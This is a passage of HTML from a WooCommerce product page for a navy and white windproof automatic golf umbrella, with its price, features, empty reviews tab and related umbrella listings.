https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-600x600.jpg 600w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-1024x1024.jpg 1024w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-150x150.jpg 150w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-768x768.jpg 768w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-1536x1536.jpg 1536w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-2048x2048.jpg 2048w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-788x788.jpg 788w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED.jpg 1952w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED.jpg"><img width="1952" height="1952" src="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED.jpg" class="" alt="strong walking brolly" data-caption="strong walking brolly" data-src="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED.jpg" data-large_image="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED.jpg" data-large_image_width="1952" data-large_image_height="1952" decoding="async" srcset="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED.jpg 1952w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-300x300.jpg 300w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-100x100.jpg 100w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-600x600.jpg 600w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-1024x1024.jpg 1024w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-150x150.jpg 150w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-768x768.jpg 768w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-1536x1536.jpg 1536w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-2048x2048.jpg 2048w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-788x788.jpg 788w" sizes="(max-width: 1952px) 100vw, 1952px" /></a></div><div data-thumb="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-100x100.jpg" data-thumb-alt="fibre glass auto brolly" data-thumb-srcset="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-100x100.jpg 100w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-300x300.jpg 300w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-600x600.jpg 600w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-1024x1024.jpg 1024w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-150x150.jpg 150w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-768x768.jpg 768w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-1536x1536.jpg 1536w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-2048x2048.jpg 2048w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-788x788.jpg 788w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE.jpg 1952w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE.jpg"><img width="1952" height="1952" src="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE.jpg" class="" alt="fibre glass auto brolly" data-caption="fibre glass auto brolly" data-src="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE.jpg" data-large_image="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE.jpg" data-large_image_width="1952" data-large_image_height="1952" decoding="async" srcset="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE.jpg 1952w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-300x300.jpg 300w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-100x100.jpg 100w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-600x600.jpg 600w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-1024x1024.jpg 1024w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-150x150.jpg 150w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-768x768.jpg 768w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-1536x1536.jpg 1536w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-2048x2048.jpg 2048w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-INSIDE-788x788.jpg 788w" sizes="(max-width: 1952px) 100vw, 1952px" /></a></div>	</figure>
	</div>                                                    </div>

                        <div class="summary entry-summary">
                            <div class="re_wooinner_info mb30">
                                <div class="re_wooinner_title_compact flowhidden">
                                                                        <h1 class="product_title entry-title">Windproof automatic opening vented golf umbrella fibreglass frame Navy/White</h1>                                                                                                        </div>
                                <div class="clear"></div>
                                                                
                                                                
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                                <div class="woocommerce-product-details__short-description">
	<p align="center"><span style="font-size: large;"> Automatically opens at the touch of a button<br />
Foam Golf Umbrella Handle<br />
Full Fibreglass Umbrella Frame<br />
Windproof golf umbrella<br />
Canopy when fully open: 135cm<br />
Double Vented Canopy &#8211; allows the wind to flow through</span></p>
</div>
                                                  
                            </div>
                            <div class="re_wooinner_cta_wrapper mb35">
                                <div class="woo-price-area mb10"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></p>
</div>
                                                                <div class="woo-button-area mb30" id="woo-button-area">
                                    <div><p class="stock out-of-stock">Out of stock</p>
</div>
                                    <div class="button_action mt30">
                                                                                                                                                                                                            <div class="floatleft mr15 def_btn rh-sq-icon-btn-big rh-flex-center-align rh-flex-justify-center">
                                                <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3763" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3763">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3763">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount3763" class="thumbscount">0</span> </div>  
                                            </div>
                                                                                   
                                        <div class="clearfix"></div>                                                         
                                    </div> 
                                </div> 
                            </div>
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<div class="rh_woo_code_zone_button"><style>.elementor-2485 .elementor-element.elementor-element-b29e6d4{margin-top:0px;margin-bottom:20px;}.elementor-2485 .elementor-element.elementor-element-6987abf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2485 .elementor-element.elementor-element-6987abf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-2485 .elementor-element.elementor-element-6987abf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2485 .elementor-element.elementor-element-6987abf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-2485 .elementor-element.elementor-element-6987abf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2485 .elementor-element.elementor-element-3c66af3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-icon i{color:#7A297ECC;transition:color 0.3s;}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-icon svg{fill:#7A297ECC;transition:fill 0.3s;}.elementor-2485 .elementor-element.elementor-element-3c66af3{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-item > a{font-size:23px;font-weight:600;}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-text{color:#7A297ECC;transition:color 0.3s;}.elementor-2485 .elementor-element.elementor-element-1f43656 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-2485 .elementor-element.elementor-element-1f43656{text-align:center;}.elementor-2485 .elementor-element.elementor-element-1f43656 .elementor-heading-title{font-size:18px;font-weight:500;}.elementor-2485 .elementor-element.elementor-element-cbda392{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-2485 .elementor-element.elementor-element-6987abf{width:57.593%;}.elementor-2485 .elementor-element.elementor-element-a1dcefb{width:41.902%;}}</style>		<div data-elementor-type="page" data-elementor-id="2485" class="elementor elementor-2485">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b29e6d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b29e6d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6987abf" data-id="6987abf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c66af3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c66af3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-stopwatch"></i>						</span>
										<span class="elementor-icon-list-text">Next Day Delivery</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f43656 elementor-widget elementor-widget-heading" data-id="1f43656" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-medium">FREE UK Delivery over £45</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1dcefb elementor-hidden-tablet elementor-hidden-phone" data-id="a1dcefb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cbda392 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbda392" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				</div>
		</div>                                          
                            <div class="mb20"><div class="product_meta">

				<div class="woostorewrap flowhidden mb10 rh-flex-center-align">
			<div class="brand_logo_small">       
							</div>			
			<div class="store_tax">       
				<span class="tag_woo_meta"><span class="tag_woo_meta_item"><a href="https://papootz.co.uk/brandstore/papootz/" rel="tag">Papootz</a></span></span>			</div>	
		</div>
	
	
	                 
		<span class="sku_wrapper">SKU: <span class="sku">3477NW</span></span>

	
			<span class="posted_in">Category: <a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" rel="tag">Umbrellas</a></span>		
	
	<span class="tagged_as">Tags: <a href="https://papootz.co.uk/tag/auto-open/" rel="tag">auto-open</a>, <a href="https://papootz.co.uk/tag/automatic/" rel="tag">automatic</a>, <a href="https://papootz.co.uk/tag/black/" rel="tag">black</a>, <a href="https://papootz.co.uk/tag/blue/" rel="tag">blue</a>, <a href="https://papootz.co.uk/tag/classic/" rel="tag">classic</a>, <a href="https://papootz.co.uk/tag/double-canopy/" rel="tag">double canopy</a>, <a href="https://papootz.co.uk/tag/double-vented/" rel="tag">double vented</a>, <a href="https://papootz.co.uk/tag/drizzle-stick/" rel="tag">drizzle stick</a>, <a href="https://papootz.co.uk/tag/golf-umbrella/" rel="tag">golf umbrella</a>, <a href="https://papootz.co.uk/tag/hi-viz/" rel="tag">hi-viz</a>, <a href="https://papootz.co.uk/tag/light-weight/" rel="tag">light weight</a>, <a href="https://papootz.co.uk/tag/manual/" rel="tag">manual</a>, <a href="https://papootz.co.uk/tag/maroon/" rel="tag">maroon</a>, <a href="https://papootz.co.uk/tag/multicoloured/" rel="tag">multicoloured</a>, <a href="https://papootz.co.uk/tag/navy/" rel="tag">navy</a>, <a href="https://papootz.co.uk/tag/stormproof/" rel="tag">stormproof</a>, <a href="https://papootz.co.uk/tag/uv-protection/" rel="tag">uv protection</a>, <a href="https://papootz.co.uk/tag/walking/" rel="tag">walking</a>, <a href="https://papootz.co.uk/tag/waterproof/" rel="tag">waterproof</a>, <a href="https://papootz.co.uk/tag/windproof/" rel="tag">windproof</a></span>
	<span class="hwp-gtin">GTIN: <span>7436523353317</span></span>
</div></div>
                            
<div class="post_share"><div class="social_icon  row_social_inpost"><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fwindproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fwindproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white%2F&text=Windproof+automatic+opening+vented+golf+umbrella+fibreglass+frame+Navy%2FWhite" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fwindproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white%2F&amp;media=https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg&amp;description=Windproof+automatic+opening+vented+golf+umbrella+fibreglass+frame+Navy%2FWhite" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=Windproof+automatic+opening+vented+golf+umbrella+fibreglass+frame+Navy%2FWhite&body=Check out: https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fwindproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white%2F - Papootz+%7C+Halloween+Fancy+Dress+Costumes" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div></div>
                        </div><!-- .summary -->

                                                <div class="clear"></div>
                        <div class="mt25">
                        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="clearfix"></div>
<div align="center">
<div align="center"><span style="font-size: large;"><u> Vented Dual Canopy Auto Open Golf Umbrella Navy And White</u></span></div>
<div align="center"><span style="font-size: large;">The huge canopy of our Navy and white premium golf umbrella makes it perfect for sheltering up to two people on a rainy day.</span></div>
</div>
<p align="center"><span style="font-size: large;">As well as its handy size and eye-catching print, it’s also packed with plenty of other practical features to help make it a must-have accessory for downpours and</span></p>
<p align="center"><span style="font-size: large;">The huge canopy of our navy and white premium automatic golf umbrella makes it perfect for sheltering up to two people on a rainy day.<br />
</span></p>
<p align="center"><span style="font-size: large;">With a double vented canopy, wind passes through the top of this automatic golf umbrella, while its fibreglass frame helps it to flex and maintain its shape, even in strong winds. </span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<h2 class="rh-heading-icon woocommerce-Reviews-title mb15 fontnormal font120">User Reviews	</h2>
	<div class="mb20 rh-line"></div>	
	<div class="mobileblockdisplay rh-flex-center-align">
		<div class="woo-rev-part pr30 pl30 text-center">
			<div class="woo-avg-rating">
				<span class="orangecolor font200 fontbold">0.0</span> <span class="greycolor font90">out of 5</span>
				<div class="clearfix"></div>
							</div>				
		</div>
		<div class="woo-rev-part pl20 pr20 rh-line-left rh-line-right rh-flex-grow1">
			<div class="woo-rating-bars">
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 5 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5 active">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 4 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 3 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 2 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating-wrap">
						<div class="rh_woo_star" title="Rated 1 out of 5">
							<span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2">&#9733;</span><span class="rhwoostar rhwoostar3">&#9733;</span><span class="rhwoostar rhwoostar4">&#9733;</span><span class="rhwoostar rhwoostar5">&#9733;</span>						</div>	

					</div>
										<div class="rating-percentage-bar-wrap">
						<div class="rating-percentage-bar">
							<span style="width:0%" class="rating-percentage"></span>
						</div>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>		
		</div>
		<div class="woo-rev-part pl30 ml10 pr30 pt25 pb25 mobilecenterdisplay">
			<span class="wpsm-button medium rehub_main_btn rehub-main-smooth rehub_scroll" data-scrollto="#woo_comm_form">Write a review</span>
		</div>
	</div>
	<div class="mb20 mt20 rh-line"></div>

	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div id="woo_comm_form">

					<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
					

	</div>



	<div class="clear"></div>
</div>
			</div>
		
			</div>

                        </div>

                        <!-- Related -->
                            
<div class="related-woo-area pl5 pr5 clearbox flowhidden" id="related-section-woo-area"><div class="clearfix"></div><h3>Related Products</h3>				 
		<div class="woocommerce">
						 		
			  
						<div class="rh-flex-eq-height products  col_wrap_six grid_woo" data-filterargs='{"post__in":["3726","4351","4104","4070","4073","4087"],"orderby":"post__in","post_type":"product","posts_per_page":6,"tax_query":[{"relation":"AND","0":{"taxonomy":"product_visibility","field":"name","terms":"exclude-from-catalog","operator":"NOT IN"}},{"relation":"AND","0":{"taxonomy":"product_visibility","field":"name","terms":"outofstock","operator":"NOT IN"}}],"no_found_rows":1}' data-template="woogridpart" id="rh_woogrid_337663245" data-innerargs='{"columns":"6_col","woolinktype":"product","disable_thumbs":"","gridtype":"","soldout":"","attrelpanel":""}'>                   
			
													  		    <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3726" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3726">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3726">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount3726" class="thumbscount">0</span> </div>        </div>
                    </div>
            <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Premium Red &#038; White Golf Umbrella Vented  Windproof Auto-Open" href="https://papootz.co.uk/product/premium-red-white-golf-umbrella-vented-windproof-auto-open/" >
                            <img src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2021/07/red-brolly.jpg" alt="red/white golf umbrella" data-skip-lazy="" class="lazyload " width="500" height="500">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" class="woocat">Umbrellas</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/premium-red-white-golf-umbrella-vented-windproof-auto-open/" >
            Premium Red &#038; White Golf Umbrella Vented  Windproof Auto-Open        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/?add-to-cart=3726" data-product_id="3726" data-product_sku="6793R" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button ajax_add_to_cart product_type_simple" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Add to basket</a>                                                    </div>
    </div>
    </div>					
					  
													  		    <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4351" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4351">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4351">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount4351" class="thumbscount">0</span> </div>        </div>
                    </div>
            <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Golf Windproof Umbrella Large Sports Umbrella Red &#038; White  Golfing Umbrella" href="https://papootz.co.uk/product/golf-windproof-umbrella-large-sports-umbrella-red-white-golfing-umbrella/" >
                            <img src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2022/11/red-golf-umbrella.jpg" alt="red golf umbrella" data-skip-lazy="" class="lazyload " width="1245" height="1174">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" class="woocat">Umbrellas</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/golf-windproof-umbrella-large-sports-umbrella-red-white-golfing-umbrella/" >
            Golf Windproof Umbrella Large Sports Umbrella Red &#038; White  Golfing Umbrella        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/?add-to-cart=4351" data-product_id="4351" data-product_sku="RW5557" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button ajax_add_to_cart product_type_simple" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Add to basket</a>                                                    </div>
    </div>
    </div>					
					  
													  		    <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4104" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4104">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4104">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount4104" class="thumbscount">0</span> </div>        </div>
                    </div>
            <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Green &#038; White Vented Golf Umbrella Windproof Stormproof Manual Double Canopy" href="https://papootz.co.uk/product/green-white-vented-golf-umbrella-windproof-stormproof-manual-double-canopy/" >
                            <img src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2022/02/green-golf-umbrella.bmp" alt="Green &amp; White Vented Golf Umbrella" data-skip-lazy="" class="lazyload " width="1030" height="994">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" class="woocat">Umbrellas</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/green-white-vented-golf-umbrella-windproof-stormproof-manual-double-canopy/" >
            Green &#038; White Vented Golf Umbrella Windproof Stormproof Manual Double Canopy        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
